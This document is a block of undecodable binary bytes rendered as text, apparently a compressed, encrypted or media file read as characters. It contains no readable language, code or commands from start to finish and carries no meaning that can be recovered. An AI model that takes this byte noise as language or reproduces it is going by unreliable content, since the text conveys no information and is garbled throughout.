��.Ѫ���B���aY�HD��y`�� ��	��sr�,ޮH����d����x@�g�QC�R*��yAdm�(<�\�Ӫ��)� �<ɜ�M�#�Ձ0��@�+��!��Vy�F�wA��h�� (^g�՝+��ʔ�_Ok�
6��ht�(�'�_�Kg~ �ˠ+3
�r-:3�La�(��*�H�T9R�W��%^�3�F�:�h��"�).[�L���#3��� JнX��1Ii�*��D2�����q0�lzp%ؕq��AĠX�'����"I(<_�i�{��P`�X2uJ<��U���+�� !k�7�����R��R���i��*�y4���9��UUr'ʸ����ǌ ��X���!V�d�A�N��gU��F{���c�y@�VJ9�����
*�e:��A��2D��2޿iP%Ӹ����?���� fޖ�lu�5��� �.L�ǩ\����I���H�<�K@CI�+�v�	2WL�@�X*89*- �l	�ˋ4�5�����\�`���"�&Te5[kH��*��U* "`�'�*�v�'�Ql�IU�����!co+�湮�;#Lq0�Z\�L[����%��[ r��@�hQ��=؂������HH?E#�0�<#|^y�!��*��{xZ�/�d��-�r�Ϧ��wE�Of��cx�B�ʟ�*��F�p�3F�f�)�J��29E�*�8D�h���uU'�gA����N�F��
��~�tC�eC
�i7@����5L�jm*� �u��|r��&���:	��| eC��j�2Vvn��5�R�����¨1�ǅ,�gT@Z�9v��~�;-�l�@�y]��sd�kB����pW6r��ΕW4଴�p��qpڔ��n�ֿ!�k��5>|d�{
A�N��Q��5�3��k���]����r�+�o�h�n�o'|MN?E֢��֗4�)<������G �0��L}3P5� %�3Mü���L���0�\�:3���HA]q"��IF����V�1�p�dI��~���kf��3���T��@f��	�(:�����V�C��7�R��� �� );��A>�����- ���������?�V���u0ND)�i�L88���)©�⥸3���)Dɦc�S~��*������s�'#��x�ma���ՉG�ɏ���ysM����yS�g�g2�|=�.z�Nh�is�<4� u����I�%Q�{*֓�#p�HU�6�Ѐ8���ˠ��fО�Fr���}�(u�D�
Dw��=a"TT!�nلHNv���(!yS�ʐ��d��`��� W7�PY��Pcg��K�>ŕ�km^�;�P� ����@wPژ�O�s�zo��Ot5"�A���� J��%�����Ty�T#M���m��e�d{aZ3�H��U�e�]���)�o&޸O��x�mN`�1��D���A��9~��(�B�isc+Lc6WRpeIzU^�ZF5IX��-d�] ���G{�&��4?=Շ�n���4r��w�W��X@�[��4���m(/�s��^qv	�Q��"��yN2Xb~���<S���n���/زǵ��v� �t������\UW�$���Wթ �U؞�!�t�PFy���;�w� ��?;��@���&P8W<�����׈vL��*�Y2���`���S}��*�>��<�Ur�L������=B��Ã 8�\��o�h5�h�¶8��{Y� �=�n<*sH+Tv@r�94d�e*	c�\�NSwf_���/�@�'m1Fwe\�j�\�U@	�J-j�VyTͪ���U[�E�����ˎ�I��ʬʴ�����­�*� :�k�IB�0x�,����J����VsQ �ő�ه}Է��J!��
�v�>u�.g�Fر%�TGyP蓇�?�EXǃ?���7�JG=�YR>��~����ʲ�4��1�ޔ���"�z�#(���u�����s�a^^�����
{ccu�޷k}@�b�.�->��9�tj�@W�Mmi��D�3*H�F�y%JA�,���D��:��=բ���¨w��ع����e�,3꧰zWV.g8D���Y>�Ⱦ�7�B��D4����Q������|g��Ϩ�h^����K���k�����||VY��˺ѝ�ҩR�������A�G�7�W�9�4����i�m���R����a�I�S��բ�Us ��J�6�YQ��bI���J�]r���q	�E�=:d9�ĢG�1�v�X��.A
�Z���%����f}��8�x������Zw =� �@�1b���%���:U��d�Y�� �-cX�&g�Q��c��D8�� T��+n���k�[��vʃ{4�0m����������=��D$�u�\혜��_���!:��fg�p��j����y����un���=ߨ��=ҋHx@ʄ��#I�1;'ªQ������+�����wN�Wu
��]
�&�Vy>���#?�(#�8� �I�O*��pU��]�n�����=�GH
��s�@�<�I �P9��^Z��AYX����� �_<�aVȸ4��������O���0N�u��� 
���q�U�I�.�%C/{�wצٜ𧔽Hh�l�r$!�[ߕ�g�#����$�w�@Len�x�Z>�L~І�9D+�#�*+�C\FP\L�L�V��\#������pj���L�Ҧ����"T�j;�8�����t|C6���;@�v@�d)Eq"��um�i�ĄLx�X۝���^Y|v<����ֲ�V�Q�}�6c�����i�\�G�e%��OZ�XV��G"EҪ��>��Tթ�"
����n�Hr�*�L�*V�
�j�� T��<���tP#*D�qq@�ov ��5T�P���Pz?��wP�ݡ,�V����s�;m��~�t���)R���k����ͭ�tዐ�������Oh�5���IP7=�8*/i~.�Zb��nN����d�T���F�D��U-�"m�UW�?.D�YZ�'l�����S,��D8��8�����$J�L�0D��J{`��R!\3^�Ч��Aq�|�]%����0���~�M���rt��� Q���Tv�7<u�?����я�uHqʫWӿL�-�2gq� ��������C
3)�pr��t]�S�h���Q���7I�i:P^[���U���합������5;Juقp��+7���NܙN[�.�{���r�m�| 5|X�V@�N�VIc�b�L;v�a�aE�����ҵ&���T����\�a��G`��υэr�����+��Ћr���3�ef~%����v�T��*:ӥ��ߢ�m񂥵��=���i���[~�e~����� U�u���%]�n��]�vߘ�. ��1캼yn0�E)p`{���@p>	��l��m�,�c�1� 0#��
*�u�� x�7n��<�T��ڮ�2�(��p��n�Ϩ#�NV4Gs�*ۀ晙������=�(ӴA����ZIC�U�PHO($�m�#�M-��n0��R��5����8?�
�H;��	Ϻ��=�s'��A�C����3�b�������s���)�1�
�l �iUk�c��i|/�K�⵰"eW��Y��_�JػW�*}������Gو��`/#*Dz�'�AΙ%Z#h����Ee|�i�ρʄ#?$� �ej�>�#��A���!�<�w�k�����@�#���I�����iw��[�5�� ����'�����Ƙ�� dhJ�k^<�A��ao�Tq z���|:�=ǭ\�\���Yt���"am��ӏ�8QJ�KV�V���#��ZLg*��fӧ�L�y���FT"��J�]=LRO2�C�|;ǲ
Kʀ�ú�ۢG�=�ں�8g+\xew�_T�gf��:����%"����]��w�y�|Bo
��6&yT�@׎�GP���{�9i�A�4C�<��.�;�2*��%g�if5BC�R�>{�"ߨnCA`.�>�e�����_�֩2�S}�kW�Wq&J����eىA]Y�PD�X�G�A�����j����+���/x [���J����F՞a~atA��P�u#	�VT�$�TI�[#*��i6���N�W���*S�\��8�`~���������4+SB�6�Dc�h)B���1)&L��we�A�8P� ��Pvdaj�i�,���f��
��i|T�n�H��v��A�����6����U-��Y�R�4',��lb�����Ou�mۦM� $���ZEm��2J�br �H�˪"U�z*�� �e����,������j��<yJ�ǝ<˪�b����:|�׃m��Vt<����8���e}Q����vQ�G�˶v��洗{J��ˡ��#
̷i��]��#�T%�)��-�4v�!KYҚ�ߜB%AyD��A;�u��G��?��c=�"���"�����´se��^n �,�Uir`J�QkF��T���p�	F��歺��2��*)J���"�\i����]�s��K� �i�ۏ%�3�E߃��Rd�Ѐ+�I �����F�
�)���ڙk�� ���;S)���� �9���%�V�^mf�`u0��3q��H�WG�Ͳ���
�hR���
��	��GۅҪ�&ҭR�wCd�3 ꟛh(�^�8ķǿ�E�V��&��H$cҊ�T��E\Z��vpZG財�֎��Lp��b~��m���C��!* '$��q��A§c�h,�?���;�����V�M��l.�+-*�k�@�]Oq�1����"Q̪'� �T���͂����:��;��08T��<���6�$�����È%,W|�ˣ����]4��U�'o4�:�j5����t��T '�H>G~J�<����d��S&Ѥ
��V�h�u �!���w>�����5��%C�n<����PTj�~�"�PtA�Do$�᷐��ZG��.�],�X�� �SH��0����fkXs�4���9P��| ay�y7��.'n�oM��M8���b��qi"xLk��HD��:GOJp�E�qF�G���HZ1̖�\�+�XӍ�)T;�$���`��O�"%�P�O�rO�뾪ӵb�������L����\<-z��?P�q�R*�T�2���x�����|z�A��V��df%YZ@�H���uu�Rʳx�(��%�zqI��S�v�u���䬬^2z�XU*^�:�f�*{"~�W�N��mN���}T�X}�i]��l�*�TV�@�U��Z�w{ ��d��� s��8@�J�t�ǔ���<�_�
(#ISp���R,4�g^�ѷ`%�^�9�V9��?E>
��t.���c 2�A��罷ޞ�aKe0H�L;sgyX��w��7IW�ѧm���WT�!g���ʝ$��ʙ�N��
}*=��-8Y�.��h�XJ�ί���zŤVWx �eu"���d�FS���z���U��}1�����cr����6Z�0��h˔����}��:a�3L��Fl���wS�:����b5S��B���J��Pj�!r���x���D�x��w+�
�>�����Uߏ��O�m,�|�-����ۯ����m�;c�������w��ËW$Tx?���j��i���R)��& Ws�&�`(if
V��0ў�bҠ\R�$e�4���@E�7��!%ռ:s��m�D���-�8��c'�i�,��t-P7`.ȅ~~���[k�Q���cdr�wmq d-;B��� J��Ok� +^!JǇ�RA2�Ů(R͵z=\�L+�\Yb�ђл�{reؽ�R�U��X��U� �B��\P����єk�7�m������{�:��և����E�^�Ȩ߻	���/靻~B�*[�c�I�ù�{�{��o$���\U�X�����I�zCkb��"	�;U�co�5Z���A'���	�����[����8�eR}�C�>].��2��w�@H�� �hA1�}p���ݮ�yRz.�����T���k閐; �u� `{�6�$��J��M�S��g >���!V�x���lf�AJ��6�݄H̤[ ��s��
*ӷ���6�?]��\����k�橃Ȁ*J��DY�Z�	�WD��Wт㸫&p�Z��ZC䦴��h5uNݭ�%DL��u7��q�VG7op � �@��#���!�Q(�+�r�$�8AQ� }�F'��h��!�3(�2��0��P%���R���A2�:�sp� �,��yK�v[�"@U�
�n �i�Ӿ���?�W���O]�����ݮ�f0���^��4�]�R����Dx�K*��� #�����;Ȕ�	ĭ�eD~20T*�U�Ou0A|�r�Uݱި0���,9FV�TW��	Zc����9���ն(���8W�ꎻKI!DUWY�.�����9vU��=�XF�J��ۢR�d�5�D�C����1L�[�� To0J���u^{��H�k�X�!eR���B�O�<��V]Q��������xtEZ�V��US^�I"T�$��R�� �Ȉ(#�� *���;�{ at�jB%��ʙs�+yT��Ia��
�����OR������V��x���m���/��h����!�m<���?����!�h]ri�|+iI�Γ*V���J\ �%LA��xǲ�ٞ{�2L��4��y�ʹf�|�[����.^ �TomqRj;I�^�N^{�����ޛ��e���W�*-�d˙����"�j�6� �u2��t���[�+�ҫ��ð���ZI�iQ�5
��F�	��K���HR^7%r}�#1��Z�yR�¼˫i@~T=:|��9���c9R�t���nK������On������@���knv�/����g�����Ȝ�k�/��I��HWs�*�ZH�����DJ�������E�V���̢���'����gꂺ�z�7-�L��
ӴY��>��6j6��� ����='D�7�I�(a�<p��^oh�+I\�ums&{��,��r�be7n�RK��S	E��Y&���
��T��7G�Z^\��6��cO��/�˱�ER�D�T�m(7s���L��%�F�?����_�� �������W���5՝f
��Rs�dD���9�o�o��S�����[U5�y�j}�BMW�$J$�ZC��e�*�N���JMl�pt���?�mU��ЫX��ur����a{I/y�P�T�&�)7p�'2�[&[7qh��>2�Љv�U30�%F�^��bG�*R�Oq���f��B��ЍR����dL���?2�I�ʲ��Oh�Nt#��m-�QQb v��S#;6x�̌��dѢ�\9��ğ�@��08� �+E-��� �h����*��!�qʭ�i��>�4�n�#s�U�k���$�*I.�)�gJ�����A��-&:W�+U���|�t���\֐\|����*��*r_�
��I>a�$G�c������n�$��h��qpS���A���{��!���,�~8w�3�.a42�(9U��d�@�lvTk�-ʊN��n�1�g�q 0 c��J̵�A-
�| �?�F��I\����� ��j ��j��ԂǼ3��^-�Ξc�j���J���; 
�E���ZN'+|f��sG!�*�TZ��H!A�$��S'zd"���5���їJ��{B�n���#���˘��v�����ڊ��3�mږ�.�<��
�%�H�[�)I��q�?�+���*�3��ۇ�4ǎ
]
�{�D}Ht�*b�<� ��Ejޘ�0���zś+�,�H�n�nYX��|Cg���C�M۲�lY��k��N�w~:s�"��U����U}z�NT��k���*��@�i<��V�L �7 �3(�`a�쀒	­
�wB�.�Z;�]4��_~Ƚ�;�:��ܾd� �p�ro��}�����  eͰ�ݮ�Ĉ�va������ւJ���PI����$�E�0�O��l�ۘ�����p��ؠ�⛇��υ�MJ�k���m��Aws�:U[�v������~[5��[��S.#���\>�R�\L�����$]ڻ�E����iڵ>��Fy]%���i�
?��B�\�QD
�<��S�7%r�֓q��ه썰y�XQ��
W���>h������-���r��Y��~�[����e����n������� 2��@T���+���6�
��c��Ėr�8N��0��0[É*��jۛO�&"v�V���¼�iU����Qyo3�}��t�����vP�m^��~ڀ��p���U2�c�~��U�Pm1#�9�z����*v�Ƣ��pU�����w|�t*�����G��E�Y)4XU��S�TNTo�Y�cu�T��Zg��<Ym��.�[&d�C�2�Q�B�2����Y�%�&أ8P��I�3y��,�~o�=�cu��O��ޔ�۲��u�Zc-��'��`�ƫ_��ÛR�����k��M�����;����A��D��][�Ez"���|�
�Q-�ꖀ	��gcnHqh�<����u�L���j6i���0��G��pn�0�xM:��!���L�����An8*Pz[<�*lqx!��A� :2Ys�Hă?�ԇS- {Ge/��8�(U- �)�{Y��U\w
n#�-'C�C���Vg���9S�Lbc��i65��Y��0V9��\1ݑ�5f�͍�4�C>\$�p����ze�ø���έ�/��1.�i8gn�G�]P˽֝���W��
w¹e"z��7B������A�2�n�F��8&���¨��Z)� L�0�T�ӉN�c�5J�IU�ȵ�"<��������!^�iv� �!tvA�t�R8����uQ"��J�\�G8�bh
��cZ��؜(� ��!T{�`Λ��&O꼯�u����KL��N2�Ac@=��S�b�:�3���^	iU�*�M�J���F#պU��\ȘUBz�'vT�Ջ�(Wݙ�U��*����c���v�ۼ�Z���;�8ʷ�:�+�6e�ag*K�D�p�bT�՛.'�}'�8VǤ��?�����bL�aQ���B�V�j���)S{c:ƈ�ܩC������YV��Ey���V��}WW�i�m$ ZyX�j�.��m�7;�K1�1���X蕬U_R��I
�5WB <�@
��A�;�G��$?��39�������ZL���ђ'
��cWR����&�j��>�g��i���Q�_���]7an�m�lh8���{toQ�̀���Nk �˲N��W�9\Aº����V�ǣ�d	E�'�t�21��$�(��Td�Po�>!y���^�Z��\uً���.Ƶj���`NI�6����:�}R���/q������t��e�egumh�b���+Nԩ��r��n�X6����%5BO���@����x��Qz"pr}�E�r����E�Q����u���{
�;�WO��-ڟ�����9x�4�� ��yV��1�g���v�K�V�:w�*v��^�7a[͟�g��Ç��mc���ibE1'�e5��&L�W=YSn�UWP�QU�F=�*[�CL�)�v���CN�+mSwJs
ښ�ߺ5�GuJ{yV����d8�Z���S�C�{�[8Û�_p�\v�m[mFSs_���se�y���r��z4��`���L����:�����*��Wv
�R��$ZD�R��2�L��+a�W��.�y����7+�\�������p�H�͜�1^�8+5�\r�������֒*�)ŞO/���� ���g_�i�� ֵx[Y��~dG�m�7ᆱIԵӨ@����A�B���Z���K���ZDi��g.ݸ#�����֕����t�V�>���Z��?�*֭�4�kw0����re�k���~�ʶ���ᵦ@�g��&F]���umMG��]/��M���d���84DI��G��\�u�ܐ�DyV�ْ�ٮkK\ؐ@��u
��d�=�%�f"U�:�q�P��i�D[��xi���UTִ�%0�D )����gAueM����8-*w�
���W"�w���L�\�j��c�L�LIVںitZ��SN�:n��KD��v��w��>�����n��6���{J��e�O��?��1z�J��kv��a[|Kn	��>�[��[�^��/=��n1�*�k~c�r��;"%�yJ)n����c&��P�;�R��� �곚�e��V�D��$�+f�{#�m��NH�ʴ_��W�@�{B%w��?H�I�"�w..l% 4�A!��>��#�R����p����C�ڡ�&@%f�>֕�A-��QW2���؁*�޾7�������y~i�ޯ��4������=6Es��*��1���G1�1���9
d-�Ch��+y4�cT~�J���
N.1ʪ�פ粘"=�-�D�z]�ȫ7�W��2m��KWk����ymB9
ӵmSݸ��ՕTݴm�J��0P#��
ji��_J�+�? yQRC�In�&B����
����,�X�km\�0�|��+P/�{Dmd���I��z�Qpy'J�$��\�5�U�����<��ٴ��8`2�I�*gez]{��=�A�Z�P�VO�+ =� ��u*��U��Gy�9@��@�tB��T���Rs\?�e�D�`	�9��� g.�=E׶�{7Q����ǅ�m�~�����{zM���Kglk�҂W���GeیF����H̝Ҕ�u|z8N�
ئ͚I�SJ{Q	��$���BH�@*�t�گU�L����6�u����X*�� ;��߆5��[u3��DҦ��-Or�ۻ4��˶�YY<<�2�]hL�%qnN�U�l�KRwr�s�>��Zb��g?uL��*��#?��Љ]�0V:�u�eʹt��Q}Ov�E�`���m�<��];�W����!V��Vr��1x�Za�E���ٽ���U]�X�8V�Mi��ゑ�]�I��<��5�& ���<�J�MhhP�[�AQ���7w@�ZN����S8U]OsFd#Iچ�p����$�V�R]S-��Ƌ����e�m�^]n���Q�Q�z>��ak��s ��m��Q��*��l�Wev��_�=]�V��WB�Z/(��E�J���t8"/-.�^V�8������ g/C�!m:B=v��VX;���Q��^�F8���I4�Q*�6�P{$8A[u��G���Nz�ޛvӯ�F��`���� {<8~KLm<�mJ��T;2�	�;~Kh9�u*�[��p�ǘ� }���kN��N�N���o,s^h�4��ϲ�&��c���MΘ����X�P;�G�:[��� O���.>Mt�T���^_sK�zLp�3��*l���ioh�jZC�w�Ud�n̺�ePCi��"wu�M���O=�H����M��$�弄B����v��Lq���ӳ-�� ��l�ʅ�+�R�{�l�<�~�ֵ�` 4屒J���uZOt�����i����8䆻�@k:���^e�m�Ѣ�g���Gcq�J���ᔍ=������>��V��0b��o��;���a��輯���%��Z�V����u|Yf��/�����M�w�9h;A]�Ǖn����L�쭴��@5`C��Җm�m���ѕ�� c*��ʣ�TNځ9El�Z���QPw0㕧X
���U
��� �����R���@��{�^Ё�u��0��t�f��?�%��5��� �"]&Vq7��e���Fy!V��t�u��j�倯7����� �ι��띪��
�O-7A�EG�Xj�|��쥎t6�B�V T>ufy[��v4���A���y�L�h7@nSV,���E2�]��*n�����f��Wh +����H�v�JK��~дU[x��R+j�i�;F$��2��h�a���ͅw�V�ލ�+34�(p@i2�������a0D��V��ȝe�our\L����y�����{�g!R���N蚮o3�N�yv�_�ju ���F����{��Y[�i$=���*c� |aXF}s88@�;vI@�:�q�G�`��@�n��L���+���S.Ċ('�`>�7�ɷ�_�'H
:C�J���U	i���~��s�n�f��ٴ�4�c7Xy/�p��v�a���Ǆ^�q��VeHIʥi�G��B,]��!�8B��Df`U H��);e���1�hx8��e�]^9��?�]g��:ޯ��p�<.G��/)���B�tkBRq/0��kf8X��l��?�����|$��J��F6j'���i@J���8P � A�j"\D��6�!W[Z*���<)^NXޮ��O�c������Ļo�L,���O��z� �ҫS���a7dWɔ�Z�'�\k��+��#�qq^�~���[�=3�3���촙-Tg����)�w�]&�V��� I��T�ucM�� �� ���md$Jlg.h�>V�_j��«IT��fN8E�5CwK'譏k�/(̈�����'�����_��v7/�J��l�{>���lU��e�{�j�D)�W.x��Ocw$A�j�}kV[��'�|�t�PH/��ÀW�-9������6�nq�e�ŧuN�%FH�,.p������%F*6��J��\�FU����'V���-iK��� "���P��>���"������������]��՟iv�4�Ti3"}��J�5�5�S�5�tw�[Q�*9Ó����n꟝U�̗����Yh��w8rs����N	��Q;�>c�@�'�2&���Z�؟�.�h^�A.$����t�{A��;��%EWG}�g8���%�}�e[Q�5֌�T�c�9h��2�U֍b�dQ�C��8� }Յ�h�qp*���c>s��� c�{���F����ߵ�=�v�Pm+����V��-EX�"$�ob=U������q�M�H��l��&�*\�Ll�.���0���;�����������u{�eQÝ���|o����o6U�E�����;D�-�aJ�t��LD�W�>tB_�u��v� ��m��s��7�P^򨀞�L�D{��[.��=މ%Vv��=����PeJ�u��(��P(�(j����F���$vj��)Ċ�2��=����EjZU��(��.x{��>��=:U�#!���y;z�/�H���j����X6@-�O$���cY�Nަ!N��j�<� �',s-9'%iP�k�ԩ�v�e8����zg�k���Y�R���M�(�~�5閾��Ou(�UMw~.aJw�O�ڗQKr��֬��F�� ���� j�	�i�hV��0P>d BD)�F�.�P�n�T�c���o���Z�`����h�w�o���;�
���.&��r�0Z��mb|"�:�'�߼��fJ�V�nE}Ќ�J��k���X	σ��fT�c��F�3�%;��
�\N%GBU"[[�֕5;�{ZM.�Z�i��L�i��o�ς(��l-ݭ�Lr�]9^�iOcF1l&ܕ(n˻#+����m��bk�؀�.��#��]����	��)jo+6�'�� ����E�������~­REJ���`�.#e�^��>f��j�]��g��K��G~5ԪH�%V4�TL�)�%ocv�ydp��,�Wv�Rvάm�@Z3ˤ�vZ��%��&]�S�T����'¸����>w���TOnʉ�˺f(�2�GC~�\�Eux��o��$�|�:��*���:|��/Qm�v�y�#����?l�y� 3�놟Y��6͵�)����sP�\�V?#�\����Ǭ����!LSI�G
�m�:�%V�R>�9� ��{�A�Ԩ���j���`�T^)o)�%Q]�q#�i�ب�ٙ�Z.���a#�`�!@�߇]lk���=���1Ǘ1����B�?�)ӟ)�*��8�\�㦒��$�kY�5սI*��ޤ�*E֗Sן�v�6�Op�k�
󳚫F{��Y�r�5vI�+�8��U����M%	��BoGۻkσ�K*��o��z���D����A�G������]K�V�/ot˦l��Y�k��-sA�+\F~���q$�\y[N��4���*���:p���h44� ���� ����I$@$I���1�03�(Ɨ7���e�&�qs�Hr��n��!�#��LZ"ն ����3�d}
��ַ�7��5��H����.��eZ��s�	�;c�z_*�cv�I�?��`XF�w8����:\<AޗS;��q(�f��o���M|�6���ֵ��F}�1��v�{���J���6�3�Sk��g�IǷ��u�ɥU�pq�v�o�/��1}��p�O/�U�n�y_E�����y�{�K}'K�H���+E2W�ls�ʷi��@T����
 �vc�+N&ց�T[�V�bI��ÜW�K@�p�{EC���q"�*�E�@pV]���$� T
8A�0�w}$%*4�?�=�#�Yՠ��Ĭ��MZ�uC�+A4�
��Ff�ǕKu�_�}kD6қF!�yYW�����{f$,�F�[��#s��v�n�r���e�L�|9�3��]V���"����`)ǶRr�q�xW�u�@WWzڏR�Z �Fv�˼����$���*q�]��*A��h���%L�?ez�t�pp��W��"P)@�@A��xA��P�ڿ׵ь(�|��ӯ���Z�J����uگ��`��uk���;�Q�ԫf�ToS4��o9�!F��/E^��!�qDF�� 0yV@nx������@� ^�s��(�q�}�h�E�!@=2	A���K��� ٟ�����]�x%o��ΎӅ��8`�c9_>#d����E�.���$Ly�_d�E�` g@���ӵ7M��UW9�2�4��*�R1�:�Ǧ4[���[���uZ��85�kD�>���e�����Z���|Ku-f�{,knu�'����}��x��j�\�>Vv�:���� ���icn�L)��]����ue�T+�����D"�;nT��I��-1eR��e�i�P���d����Z}!��깲�֨�O*�A��\N|Tz���oU�r
���k篈T~]���	T��lr���O���=A��{���E�|lu��|� ����0��>i�/�����h�R��L��D� B��'����>?�Q�}�-R(�)O����sj��|J�Lc�8�D��(�;y��L���!�Ti*��]��n���ʴZ)oi8V�_qKyD�
w�*�ўp�%�G�U���Q�!�2O�F���u�u{aM��-<����m��v���ϖ<�e�xi���sg�EiX?������Ҥ]X>���(��o��0��u���qI��{.�+��I>�Dl:�G��)�P�(q��eyL1��䬴��%��&�*ikkS-p����+��� ho�O���<^�4(�zoP0^� @��T~{L̭�H�q�����B�$m6櫮7d8�1�p��.OLӫU�� ��˅���k���*����8�PPc�2@�L@ǽ�8'od
X������ns�� *�ᵦ ���Y�Mޭ�LO�����n�& (`9�q ��H�kgq�-�Cd�#���88��.�'��������c�/d;  I�^I�%�6��ѼO �,�i�/A�m>N��p�6 �_7�����_y�|9x~~_�f/�>���?�}vRG�����Z��$@VE�p�Z���>�\zR�j�	0��CFp�bې�*G��&[�.�Z!�bToHG�H��F;���L����{*5����DB�c�*���2��-��P0��Pv���QR��Tپ;�++S)4����T'e�C|��ף��S���
��E�wX��� (�0zh�0!yWoa��l*5Ekj��!XzF�-�X@�wU�Ih���Y�4���ш�~�0���A֮Z �D�u u2{��&���cK�%K9�����2�g�Ȝ(.H��t�ɐ�2�v).��h����&r�_��J�ae ���=3�a��ޏ�?D6G������H�A�u�S���;O+;GΚ�����əQ�������`��<ԮN��U=I�>T�Q8�� %E�����4�8?j��d�@y<�0O�@��@���-A��xht�eSbK��*%ؑH�yT����?��F
:5M^�2�O���Q��\�n��ǭ���mw�l�U���\ K�]�cÖ�$���#�T-&!��r��]�ɴRvU�қ�w����V�
�N�v�*9��.?&V��k�������^�����6�F�7b�`�ݭ�>]�˟[���<!�8���q��23����om�YnJκd����f>�)�Vv�G�IP��8o��ֶ]Y�ª�.��e*,hr�L�XS�i�$�~�L�U`�Ԅ�$�>����.\��dz�'�H�Xzb�>�w���UkH���M��U�T�Ӥ�Tq=�
$�R;}���
�6���/���F�м�����z�?!u�:�x�-�������]��Ckb��^�� '�|l��Qv�n�?U�d�-1=���K!^9r��cC��Z�O�A^���_�
��`���#'�W���s�*���('��[�|��AOv�N�Ew~�7�����K{�괠�!lKе:�.�J恂ӟ(N�6����j��)�8$+2��CB�[R�sǺ�ysg��>�p�i��ᡲ�?�_�w��p2k�{�����<���H�+�� �J�a��ʌ���}>\D�j<B�{^G�(��"�J�yF]�<� �_�u��gu�z~��RѓH���� *�W�r�W�I��-�4F��s�q��Փ�zf��u(�Sp���Ye��ok;���#��ʢL$������� /��e�I;�P4�?������{���I��L���ڮ�w �d1�H�x��S�';� �GfAO����12P�q-vF=�!T#�����ǟ��$���Wdֹ�-�*�tv� �H0�����u-tx� �� 4tcl�_1��� ���~����j~����W�c���U\��d�VW��U��s+IxV��w��#T�T���2a=k]0�--#��TQ����Fp�[�I>B���
۬��gi�3R�5oƀe�	n�NTl9�B?�/��*s�&؈eW�Ԭ�G�I{wv�[$ʊ�� ����J��u��;{�w�tO��ܹz����ۦ!D�[���p�8$R=;J�ѧ0y@M��
����Bl/i�����2��Q��;�A�r�+f©_���I�g�Kz�������3�;'��C]�D�.�4��P��T ���2R�V�Ҳ�j�.�I�ZK��9S�C��j�dy4�
������CG�"T:�ȵ��9� ����^�*��c^H	yԚ������vW��:¹}r�峅#�T;�wU����O��ֿ�fq�aW�eGW#Xa�jm[�ވ�c�m�)�Pt����� �p�(�;J�� �R�6�,��0���h�B���&�}j����$�e��������n��u�Xˤ֘03��-ۯ)�ܬ�m��0����\&�.��gyp�T��@D�����Ӹ*�;����
T0��X��I����:��?ۋ��w���c���5P�{*mvi���?�#�b,�t����k���jTq%�{�I�|�H�ݾ��Y~n~���6�Z�����r��x?�mݕ`G*��9^Y8?��J�Ӗ�2�_�C}����{f�B������(Qen�2�g�u7@��5�M'�ZϰpaP8:D�<��<�Mn 
�3�.Ҍ�2aU3�z��Iں�6�� E��������O���[�
��y� ���.��wl>O���<O�w�N��s��Z�Q>�
o�4-�S�j��s�\\@��$��3��Q��}���y�B�������[�k_U�s�7tC�2>����>_K�rߍ���H�����m��X�����ϔ�X�n�����CPH�u�PVݷt�+��<���Irݤ��W�<"�{�Iw�i6���p�*�h�&��פ
�Lp2��6)�a4�u��|?�[h؎TE2ָzv����1��9��4m@Ԧ�P�lo,�?���� �!m�4�XV� ���ٶ�H�|-p���5t*�wav�$L-��Ta��C��J��m3���J�M4�7Wl+&͋@H>T��:��Ζ����t{�B����Kz�=��BV�� >#t��A����w�N��wVҡ䝎 �`�ָ�W�=�FZ?�ӷ>\p���z� <�a�G�q��T�W�ᡡ�����X�C��,y�vNgk���]��|�F�� i��n$D ?�kM@N�� Tc�Zi�Th�p��샄��#l�� ej�r����h &<&T��n!�;���WE���62\gp�p"�������	�4m$�;W]{�Ԧ�r�ϕ����0�O�as�a���Q?.�0��_7����~��� �b�뇃R�@&W�c���˵5W��2��[���������ӳj�0$� #�V����U��E4�B{�䀂-b���+Š;D(�H�ժm�*$�(V]LI�i����=�t�B�T3Q �	Qg��U�;BP�'Зd&���o�T�4	3�(L���K{�F����v�C?����r��U�1�";/3\�5m:����i'��� �Ӝ��I��,ɱ`��� l{r����mi�R����p'�)z�ᮒ0�3���A��u�&����)��+�����9��L1�
ۀM# �HQ]��~�c<�;v�}J�DJ�kIZ�~�MۉWq �(��o0~�?�dr�����A��u�ݬ�� QG�]_���+?t����$ׯA$�&Oex<��k�����AR17��C2 U���LS�,����I��T_��Z�xR��S���	ql�T��J��ؔ-�r�=O�e O|LM ��RM��?UY�|v*��gޕC�
�x�J���HĈ��c�M���n��-i 3JɮW�[���	]?ۓ.G-�<�]qMT>�հ��A�!L����9R��~��*g���;^��ou�[[P��*�0�5�I'�����\1�~)~�n�4|N�z����'?���y� �n��>�ˏ����<8�|�aR���+\t�诂z���K&O�
�i}��?���r�~>_��+
�Fecc�t�XT�yT�/,�%�TCG���4�k�%��7����Tf���
���-��O1�V��ô�a!���`s
��~H���@/����J=O�Y��h�L��^�i�i�7�)Ҥ�Q�<5�I�|'�M�W��-z���m_�k���UvZ���A�`���+��a�����t���x{��v]��/v����i�[�h�0����;o�`�����q�����vZ���(T��}S]&[�#έ-LJ��6��
k
���J��!Z��A
�8V��2;�U�j;�r�aUu�3�D6��g%_)�"��=��N"P_O�T�k@F-���A�A��
dNVX��JB�x*\��Ru�eB@��6�h���kL�Z�9�����#ʳ+4�i7��¼�.;���@iNWg���4�a��ګ��Z"Vi!s�jbA����,��b�% Z	S��P�k��� �s��ߩ�h��u���h���(ivm?b��|��Z��AQ�Վ��;.��>�~��]>�؀�v�s^�CL�����Њ��!��x���C {v��?��qn�� p�Cl�����qp2 �`�p�jm$I����1��.9ݍ��(���8	.�_�>��[8&O�(mQ���ʐϓO��Uoc��a��O�Po�D��@dI 9� eN�]���/�z�[�$$�x���I�����O���l���m���-?e��+�K_i�O�� ��<���H�L�3rG�r���'�����@��	�q�·�4m�3)�t��Wh�W�7��b����S=�V��я2c��7j���Y�`v*���@V<>����'#�a&:F�� U[ZD�&�PI._D+L��f�R�@�J�,4��gW��E�*E���j���XJ�ѵ�IK~�Y�K~��xo���z����p���1]���-�����Qgg
R��m���{ �L���@[��Z~kg�Օ���c��)��k�4Cg)��Wgc-��35�ÛH��l�Z���(i��yl�PUu�rƀV������uh��T�r�A����#*��!� ��!��P���'q������{����B��,u3H<��Vyr>t�}P��y%RM6�.��ʼ-m��o̖��e�A�0�*n�>�*b�ᆣo�����3o{-0[Rg��J�+Z�6��d���,�Nv� v�>�(���r�#>�k��k��2 ��� �wI���^�c���O�[��r�uc��Ν��t��𘫞Zh�4�]�G8�!k�73h�#�}J�L�Å*�$7�4�R]�'�e����&����4�
